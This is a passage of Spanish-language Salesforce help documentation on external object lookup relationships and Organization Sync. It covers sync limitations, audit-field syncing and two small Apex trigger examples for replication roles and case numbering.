

#### **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

- [Definir fuentes de datos externas](#page-4997-0)
- [Otorgar el acceso a Configuración de autenticación para fuentes de datos externas](#page-5001-0)
- [Definir una credencial denominada](#page-1000-0)
- [Otorgar el acceso a configuración de autenticación para credenciales denominadas](#page-1003-0)
- [Agregar fichas a su comunidad](#page-3132-0)
- [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-5005-0"></span>Relaciones de objetos externos

Los objetos externos admiten relaciones de búsqueda estándar que utilizan los Id. de registro de Salesforce de 18 caracteres para asociar registros relacionados con otros. Sin embargo, los datos almacenados fuera de su organización de Salesforce no suelen incluir esos Id. de registro. Por lo tanto, hay dos tipos especiales de relaciones de búsqueda para objetos externos: búsquedas externas y búsquedas indirectas.

Las búsquedas externas y búsquedas indirectas comparan valores de un campo específico en el objeto principal con los valores del campo de relaciones en el objeto secundario. Cuando los valores coinciden, los registros se relacionan entre sí.

Para crear una relación de objeto externo, cree un campo personalizado en el objeto secundario con uno de los siguientes tipos de campo. Si el secundario es un objeto externo, puede en su lugar cambiar el tipo de campo de un campo personalizado existente por uno de los siguientes.

- **•** Relación de búsqueda
- **•** Relación de búsqueda externa
- **•** Relación de búsqueda indirecta

Esta tabla resume los tipos de relaciones disponibles para objetos externos.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### [Buscar campos de relaciones en objetos externos](#page-5006-0)

Utilice una relación de búsqueda cuando los datos externos incluyen una columna que identifica registros relacionados de Salesforce por sus Id. de 18 caracteres.

#### [Campos de relaciones de búsqueda externa en objetos externos](#page-5007-0)

Utilice una relación de búsqueda externa cuando el principal es un objeto externo.

#### [Buscar de forma indirecta campos de relaciones en objetos externos](#page-5009-0)

Utilice una relación de búsqueda indirecta cuando los datos externos no incluyan Id. de registros de Salesforce.

#### CONSULTE TAMBIÉN

[Crear campos personalizados](#page-4102-0) [Cambiar el tipo de campo personalizado](#page-4141-0) [Consideraciones de relaciones para Lightning Connect: Todos los adaptadores](#page-4945-0) [Incluir una fuente de datos de Files Connect en búsqueda global](#page-3361-0) [Descripción general de Relaciones de objeto](#page-4069-0)

### <span id="page-5006-0"></span>Buscar campos de relaciones en objetos externos

Utilice una relación de búsqueda cuando los datos externos incluyen una columna que identifica registros relacionados de Salesforce por sus Id. de 18 caracteres.

Un campo de relación de búsqueda vincula un objeto externo, personalizado o estándar secundario a un objeto estándar o personalizado principal. Un usuario que está modificando un registro secundario puede hacer clic en el icono de búsqueda del campo para seleccionar un registro principal específico; y un usuario que está visualizando un registro principal puede visualizar una lista relacionada de registros secundarios.

Cuando crea un campo de relación de búsqueda en un objeto externo, ingrese el Nombre de columna externa que contiene los Id. de 18 caracteres de Salesforce para identificar los registros principales.

#### Ejemplo:

- **•** El registro de cuenta (objeto estándar principal) muestra una lista relacionada de pedidos de ventas de SAP externos (objeto externo secundario).
- **•** El registro de cuenta (objeto estándar principal) muestra una lista relacionada de casos de servicio de asistencia al cliente (objeto estándar secundario).

#### CONSULTE TAMBIÉN

[Relaciones de objetos externos](#page-5005-0)

[Crear campos personalizados](#page-4102-0)

[Consideraciones de relaciones para Lightning Connect: Todos los adaptadores](#page-4945-0) [Incluir una fuente de datos de Files Connect en búsqueda global](#page-3361-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-5007-0"></span>Campos de relaciones de búsqueda externa en objetos externos

Utilice una relación de búsqueda externa cuando el principal es un objeto externo.

Una relación de búsqueda externa vincula un objeto externo, personalizado o estándar secundario a un objeto externo principal.

Los valores del campo estándar Id. externo en el objeto externo principal se comparan con los valores del campo de relaciones de búsqueda externa. Para un objeto externo secundario, los valores del campo de relación de búsqueda externa proceden del Nombre de columna externa especificado.

### Ejemplo:

- **•** El elemento del catálogo de productos externos (objeto externo principal) muestra una lista relacionada de casos de servicio de asistencia al cliente (objeto estándar secundario).
- **•** El cliente externo (objeto externo principal) muestra una lista relacionada de pedidos externos (objeto externo secundario).
- Ejemplo: Para el adaptador de Salesforce para Lightning Connect, supongamos que almacena contactos y cuentas en la organización del proveedor. Desde la organización del suscriptor, puede visualizar los contactos relacionados con cada cuenta. Para ello, cree un campo de búsqueda externa en el objeto externo Contacto de la organización de suscriptor. Vincule ese campo de búsqueda externa al objeto externo Cuenta de la organización de suscriptor. A continuación, configure los formatos de página para el objeto externo Cuenta para incluir una lista relacionada que muestra los registros del objeto externo Contacto relacionado.
- Ejemplo: En esta captura de pantalla, una página de detalles de registro para el objeto externo Business\_Partner incluye dos listas relacionadas de objetos secundarios. Este ejemplo muestra cómo las relaciones de búsqueda externa y los formatos de página permiten a los usuarios ver datos relacionados desde dentro y desde fuera de su organización de Salesforce en una sola página.
	- **•** Objeto estándar de cuenta (1)
	- **•** Objeto externo Sales\_Order (2)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



#### CONSULTE TAMBIÉN

[Relaciones de objetos externos](#page-5005-0)

[Crear campos personalizados](#page-4102-0)

[Cambiar el tipo de campo personalizado](#page-4141-0)

[Consideraciones de relaciones para Lightning Connect: Todos los adaptadores](#page-4945-0)

[Incluir una fuente de datos de Files Connect en búsqueda global](#page-3361-0)

### <span id="page-5009-0"></span>Buscar de forma indirecta campos de relaciones en objetos externos

Utilice una relación de búsqueda indirecta cuando los datos externos no incluyan Id. de registros de Salesforce.

Una relación de búsqueda indirecta vincula un objeto externo secundario a un objeto personalizado o estándar principal. Cuando crea un campo de relación de búsqueda indirecta en un objeto externo, especifica el campo de objeto principal y el campo de objeto secundario para buscar coincidencias entre ellos.

Concretamente, seleccione un campo de Id. externo, único personalizado en el objeto principal para buscar coincidencias en el campo secundario de relación de búsqueda indirecta, cuyos valores se determinan por el Nombre de columna externa especificado.

Nota: Solo los objetos que disponen de un campo personalizado con los atributos Id. externo y Exclusivo están disponibles como objetos principales en relaciones de búsqueda indirecta. Si no visualiza el objeto que desea al crear un campo de relaciones de búsqueda indirecta, agregue un campo de Id. externo, externo y personalizado a ese objeto.

### $\odot$  Ejemplo:

- **•** El registro de cuenta (objeto estándar principal) muestra una lista relacionada de pedidos de ventas de SAP (objeto externo secundario) con los Id. de cliente coincidentes que no son Id. de Salesforce.
- **•** El registro de contacto (objeto estándar principal) muestra una lista relacionada de publicaciones de redes sociales (objeto externo secundario) con marcadores sociales coincidentes.

### CONSULTE TAMBIÉN

- [Relaciones de objetos externos](#page-5005-0)
- [Crear campos personalizados](#page-4102-0)
- [Cambiar el tipo de campo personalizado](#page-4141-0)

[Consideraciones de relaciones para Lightning Connect: Todos los adaptadores](#page-4945-0)

[Incluir una fuente de datos de Files Connect en búsqueda global](#page-3361-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Organization Sync

# Organization Sync

En Salesforce, nos damos cuenta de que necesita acceder a sus datos al momento, incluso durante nuestros períodos de inactividad y mantenimiento. Con Organization Sync, puede configurar una organización secundaria sincronizada de Salesforce donde los usuarios pueden trabajar en sus datos procesos de negocio más importantes siempre que su organización principal esté en periodo de inactividad o mantenimiento.

Organization Sync es perfecta para compañías cuyos usuarios necesitan acceder a Salesforce a todas horas. Por ejemplo, los representantes en un centro de llamadas con horario ininterrumpido pueden continuar atendiendo a clientes durante periodos de mantenimiento con interrupciones mínimas.

Organization Sync utiliza el marco de trabajo de Salesforce to Salesforce, una función que permite a los clientes compartir registros con otras compañías que utilizan Salesforce. Para configurar Organization Sync, el administrador de Salesforce establece una organización secundaria de Salesforce con metadatos coincidentes y crea una conexión de replicación de datos entre las organizaciones principal y secundaria. El administrador especifica qué tipos de datos se pueden copiar en la organización secundaria asignando campos y objetos básicos a la organización secundaria mediante un proceso de publicar y suscribirse. A continuación, los registros se copian en la organización secundaria de una forma que garantiza que permanecen sincronizados,

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar una conexión de replicación:

**•** "Gestionar conexiones"

Cuando la organización principal no está disponible por mantenimiento, los usuarios se redirigen

a la organización secundaria hasta que finalice el mantenimiento. Todas las acciones (creación de un caso, eliminación de un archivo adjunto, etc) que los usuarios realizan en una organización se aplican automáticamente en la otra organización. El administrador también puede elegir redirigir los usuarios en cualquier momento si necesita realizar actualizaciones en la organización principal.

¿Desea obtener más información acerca de la configuración y la estructura de Organization Sync? Vea este breve video informativo: [Cómo funciona Organization Sync.](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w)

# Preparación para Organization Sync

## Limitaciones de sincronización de organización

Obtenga información acerca de las limitaciones de la sincronización de organización.

### **Limitaciones de la organización**

- **•** Para utilizar Organization Sync, debe adquirir una organización de Salesforce secundaria y sus licencias de usuario correspondientes.
- **•** La organización principal y secundaria deben ser el mismo tipo de organización (por ejemplo, producción o sandbox) y edición.
- **•** Para evitar comportamientos incoherentes, ambas organizaciones deben tener los mismos límites y ajustes. Si se han ajustado los límites de la organización principal, haga contacto con Salesforce para obtener los mismos cambios en la organización secundaria.
- **•** Para evitar errores detectados de duplicados, recomendamos desactivar la gestión de duplicados en organizaciones secundarias.
- **•** Se puede configurar Organization Sync para funcionar para más de dos organizaciones, pero está diseñada para admitir una configuración de dos organizaciones.

### EDICIONES

Disponible en: Salesforce Classic

#### **Campos no admitidos**

- **•** Los campos de numeración automática no están sincronizados pero puede implementar una solución alternativa. Para obtener más información, consulte [Configuración de campos autonumerados](#page-5014-0).
- **•** Los campos cifrados (tanto estándar como personalizados) no están sincronizados.
- **•** Si ha activado la opción de sincronizar campos de auditoría y noticias en tiempo real, los campos de auditoría no aparecen en la lista de campos publicados porque se sincronizan automáticamente. Los campos de auditoría solo se sincronizan cuando se copia un registro de uno organización a otra (por ejemplo, durante una sincronización masiva). Si se actualiza un campo de auditoría en un registro sincronizado, no se refleja la actualización en la organización vinculada.
- **•** No se pueden sincronizar los campos de área de texto enriquecido (RTA).
- **•** No se pueden publicar los campos de fórmula y los campos de resumen porque sus valores se determinan por valores de otros campos. Como alternativa, asegúrese de que los campos de entrada para un campo de fórmula o de resumen están publicados. A continuación, cree un campo de fórmula o de resumen idéntico en la organización secundaria que hace referencia a esos campos de entrada para calcular su valor.
- **•** Los campos de búsqueda de objetos no publicados no se publican automáticamente porque la publicación de dichos campos puede producir errores de sincronización. Por ejemplo, si un campo del objeto Contacto incluye una búsqueda de cuentas y el objeto Cuenta no se ha publicado aún, ese campo solo puede publicarse manualmente.
- **•** Los campos de llamadas como campos de geolocalización no se sincronizan.

#### **Funciones y objetos incompatibles**

- Solo se pueden publicar algunos objetos en Organization Sync. Para obtener una lista, consulte *¿Qué objetos se pueden publicar*?.
- Algunos tipos de metadatos no son compatibles. Para obtener una lista, consulte [¿Qué tipos de metadatos se sincronizan?](#page-5019-0).
- **•** Los metadatos compatibles solo se sincronizan en una sola dirección, desde la organización principal a la organización secundaria.
- **•** LiveAgent, Salesforce Knowledge, Portales y Comunidades no son compatibles.
- **•** Los paquetes gestionados no se sincronizan. Si lo desea, puede instalar un paquete en ambas organizaciones o mantener coherente la experiencia del usuario.
- **•** Las publicaciones de archivos de Chatter superiores a 38 MB no se sincronizan.
- **•** Los temas, grupos y Me gusta de Chatter no se sincronizan.
- **•** En publicaciones sincronizadas de Chatter, no se puede hacer clic en las menciones de usuario.
- **•** Las versiones de archivo de Chatter no son compatibles.

#### **Estructura de datos y automatización**

- **•** Las búsquedas de múltiples niveles con más de un nivel solo se sincronizan durante las sincronizaciones masivas.
- **•** Los flujos de trabajo, procesos y desencadenadores de Apex no se duplican de una organización a otra porque la automatización de duplicados puede llevar a actualizaciones en bucle o errores. Es posible que necesite adaptar sus flujos de trabajo, procesos y desencadenadores existentes para la organización secundaria.

#### **Limitaciones de la sincronización**

- **•** Los usuarios solo se sincronizan en una sola dirección, desde la organización principal a la organización secundaria. Para obtener más información, consulte [Gestión de datos de usuarios en Organization Sync](#page-5022-0).
- **•** Una sincronización masiva solo puede copiar registros que se ha creado o modificado recientemente no más de un año antes de la fecha de la sincronización masiva.
- **•** Si la organización secundaria incluía registros antes de que establezca una conexión entre las dos organizaciones, esos registros existentes previamente en la organización secundaria no se conectan automáticamente a registros coincidentes en la organización principal. En esta situación, la sincronización masiva de entidades que ya existen en ambas organizaciones causará alertas duplicadas si la gestión de duplicados está activada.

**•** Salesforce no recomienda emplear una sincronización bidireccional para algunos campos y objetos y una sincronización unidireccional para otros.

### Consideraciones para configurar Organization Sync

Antes de comenzar a configurar Organization Sync, revise esta información básica. El modo en que utiliza campos de numeración automática, desencadenadores de Apex, campos de auditoría y otras funciones de Salesforce determina cómo enfoca su implementación.

#### [Sincronización de campos de auditoría y noticias en tiempo real](#page-5012-0)

La sincronización de campos de auditoría y noticias en tiempo real facilita a los usuarios que trabajan en la organización secundaria la tarea de acceder rápidamente al historial de un registro.

#### [Configuración de desencadenadores](#page-5013-0)

Si tiene desencadenadores de Apex vigentes en su organización principal de Salesforce, no se duplicarán automáticamente en la organización secundaria en Organization Sync. Esto es debido a que no tiene sentido que un desencadenador esté activo en ambas organizaciones. Sin

embargo, puede adaptar los desencadenadores de su organización principal para ajustarlos a sus necesidades en ambas organizaciones.

#### [Configuración de campos autonumerados](#page-5014-0)

Los campos con números generados automáticamente como números de casos no se sincronizan en Organization Sync, pero puede desarrollar una solución para mantener la experiencia de usuario coherente en la organización principal y secundaria.

#### [Selección de un enfoque de sincronización](#page-5015-0)

<span id="page-5012-0"></span>Como Organization Sync está diseñada para admitir una sincronización bidireccional directa entre la organización principal y la organización secundaria, también puede admitir un escenario de sincronización unidireccional. Antes de iniciar el proceso de publicación y suscripción, decida qué enfoque se ajusta mejor a sus necesidades de negocio.

### Sincronización de campos de auditoría y noticias en tiempo real

La sincronización de campos de auditoría y noticias en tiempo real facilita a los usuarios que trabajan en la organización secundaria la tarea de acceder rápidamente al historial de un registro.

Las publicaciones de registros y noticias en tiempo real en Salesforce contienen cuatro campos de auditoría:

- **•** CreatedBy
- **•** CreatedDate
- **•** LastModifiedBy
- **•** LastModifiedDate

Si opta por sincronizar campos de auditoría, recuerde que los campos de auditoría solo se sincronizan cuando se copia un registro de una organización a otra (por ejemplo, durante una sincronización

masiva). Si se actualiza un campo de auditoría en un registro sincronizado, no se refleja la actualización en la organización vinculada. Recomendamos sincronizar campos de auditoría para proporcionar a los usuarios una experiencia lo más coherente posible.

Para sincronizar campos de auditoría y noticias en tiempo real, seleccione la opción Sincronizar campos de auditoría y noticias en tiempo real al enviar su invitación de conexión. Si está utilizando una sincronización bidireccional, al seleccionar esta opción se sincronizan los campos de auditoría en ambas direcciones. También puede modificar esta opción desde la página de detalle de su conexión de Organization Sync.

#### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

#### $\blacksquare$ Importante:

- **•** Si no visualiza la casilla de verificación Sincronizar campos de auditoría y noticias en tiempo real al enviar la invitación de conexión, el administrador de Salesforce debe activar la creación de campos de auditoría en su organización. Para activar esta preferencia, en Configuración, ingrese **Interfaz de usuario** en el cuadro Búsqueda rápida y luego haga clic en **Interfaz de usuario**. A continuación, seleccione Activar permisos de usuario "Establecer campos de auditoría tras la creación de registros" y "Actualizar registros con propietarios inactivos".
- **•** Al activar esta preferencia de la interfaz de usuario también permite a sus usuarios la modificación manual de campos de auditoría en Salesforce. Si su compañía no permite la modificación manual de campos de auditoría, es posible que no pueda sincronizar campos de auditoría y noticias en tiempo real en Organization Sync. En este caso, puede continuar configurando un seguimiento de noticias en tiempo real para registros en la organización secundaria, pero esas noticias en tiempo real solo muestran actualizaciones realizadas en la organización secundaria.

#### <span id="page-5013-0"></span>Configuración de desencadenadores

Si tiene desencadenadores de Apex vigentes en su organización principal de Salesforce, no se duplicarán automáticamente en la organización secundaria en Organization Sync. Esto es debido a que no tiene sentido que un desencadenador esté activo en ambas organizaciones. Sin embargo, puede adaptar los desencadenadores de su organización principal para ajustarlos a sus necesidades en ambas organizaciones.

Para adaptar sus desencadenadores actuales para su uso en Organization Sync, consulte los campos Tipo de conexión y Función de replicación. Estos campos aparecen como columnas en la página Conexiones. El Tipo de conexión indica si la conexión es una conexión estándar o una conexión de replicación (Organization Sync), mientras que la Función de replicación indica si la organización es la organización principal o la organización secundaria.

#### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Todos los desencadenadores deben estar configurados antes de comenzar el proceso de publicación y suscripción. Deberá decidir qué comportamientos relacionados con el desencadenador desea ver en la organización secundaria. Aquí tiene algunas posibles fórmulas:

- **•** Si desea que un desencadenador existente funcione en ambas organizaciones, configure un desencadenador idéntico en la organización secundaria.
- **•** Si un desencadenado existente no es necesario en la organización secundaria, déjelo como está; seguirá funcionando en la organización principal.
- **•** Si desea ver un comportamiento diferente en cada organización, configure un desencadenador que haga referencia a ambas organizaciones.

Ejemplo: El siguiente desencadenador cambia todas las descripciones de caso a "Caso en principal" en la organización principal y "Caso en secundaria" en la organización secundaria.

```
trigger CaseTrigger UpdateDesc on Case (before insert, before update) {
 boolean isPrimary = true;
 for (PartnerNetworkConnection conn : [select ReplicationRole from
PartnerNetworkConnection where ConnectionType = 'Replication' and ConnectionStatus =
'Accepted']) {
   if (conn.ReplicationRole == 'Secondary') {
     isPrimary = false;
   }
 }
```

```
for (Case c : Trigger.new) {
   if (isPrimary) {
     c.Description = 'Case in Primary';
    } else {
     c.Description = 'Case in Secondary';
    }
  }
}
```
### <span id="page-5014-0"></span>Configuración de campos autonumerados

Los campos con números generados automáticamente como números de casos no se sincronizan en Organization Sync, pero puede desarrollar una solución para mantener la experiencia de usuario coherente en la organización principal y secundaria.

Cuando un caso es la organización principal se copia en la organización secundaria, Salesforce lo visualiza como un nuevo caso y asigna un nuevo número de caso. Sin embargo, puede configurar una configuración de campo personalizado que permite a los casos mostrar el mismo número de identificación en ambas organizaciones. Esto permite a los agentes del servicio de atención al cliente localizar rápidamente un caso por número, independientemente de la organización en la que están trabajando. Mientras el siguiente ejemplo se relaciona con el campo Número de caso, se puede utilizar la misma solución para cualquier campo de número generado automáticamente en Salesforce.

Importante: Si su compañía ya utiliza un campo personalizado para representar números de caso, no necesita completar estos pasos.

Para configurar números de caso para Organization Sync:

- **1.** En la organización principal, cree un campo de texto personalizado nombrado "Número de caso de [Su compañía]".
- **2.** Actualizar el formato de página de caso:
	- **a.** Agregue el campo del número de caso personalizado que acaba de crear.
	- **b.** Elimine u oculte el campo del número de caso generado por el sistema.
- **3.** Aplique un desencadenador que copia el número de caso generado por el sistema en el campo de número de caso personalizado pero que solo se ejecuta para casos que ya existen o recién creados (en lugar de copiados). Esto evita que se copie el número de caso "falso" asignado

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para agregar campos a un objeto publicado:

**•** "Gestionar conexiones"

Para crear o cambiar campos personalizados:

**•** "Personalizar aplicación"

Para crear, modificar y eliminar formatos de página:

**•** "Personalizar aplicación"

durante la replicación en el campo de número de caso personalizado. Utilice los siguientes desencadenadores:

```
trigger UpdateCaseNumber on Case (after insert) {
 List<Case> cases = new List<Case>();
 for (Case c : Trigger.new) {
   if (c.CustomCaseNumber c == null) {
     Case caseToUpdate = new Case(Id=c.Id);
     caseToUpdate.CustomCaseNumber c = c.CaseNumber;
     cases.add(caseToUpdate);
   }
  }
 database.update(cases);
}
```
**4.** Repita los pasos anteriores en la organización secundaria.

- **5.** En la organización secundaria, ajuste la configuración de visualización del número de modo que los números de casos asignados automáticamente comience por "2-". Esto garantiza que los números de caso asignados por el sistema no coincidan con números de caso de la organización principal existentes. Para cambiar esta configuración:
	- **a.** Desde los parámetros de gestión de objetos para casos, vaya al área de campos.
	- **b.** Haga clic en **Modificar** junto al campo Número de caso.
	- **c.** Ingrese el siguiente texto en el campo Formato de presentación: **2-{00000000}**.
	- **d.** Haga clic en **Guardar**.

Nota: Para obtener mejores resultados, complete estos pasos antes de publicar y suscribirse a objetos y campos; de este modo, puede publicar y suscribirse al campo personalizado que ha creado al mismo tiempo que sus otros campos y objetos importantes de la compañía. Si ya ha completado el proceso publicar y suscribir, debe publicar y suscribirse al campo de número de caso personalizado para hacerlo visible en ambas organizaciones.

### <span id="page-5015-0"></span>Selección de un enfoque de sincronización

registros.

Como Organization Sync está diseñada para admitir una sincronización bidireccional directa entre la organización principal y la organización secundaria, también puede admitir un escenario de sincronización unidireccional. Antes de iniciar el proceso de publicación y suscripción, decida qué enfoque se ajusta mejor a sus necesidades de negocio.

Si desea que los usuarios puedan realizar transacciones tanto en la organización principal como en la organización secundaria y que se reflejen esas transacciones en ambos entornos, utilice una sincronización bidireccional. Sin embargo, si desea que la organización secundaria sea meramente una referencia de actualización en los datos de su organización principal, quizás prefiera una sincronización unidireccional por su sencillez. Esta tabla proporciona detalles acerca de cada enfoque.

Importante: Salesforce no recomienda emplear una sincronización bidireccional para algunos campos y objetos y una sincronización unidireccional para otros. Además, se puede configurar Organization Sync para funcionar para más de dos organizaciones, pero está diseñada para admitir una configuración de dos organizaciones.

### EDICIONES

Disponible en: Salesforce Classic



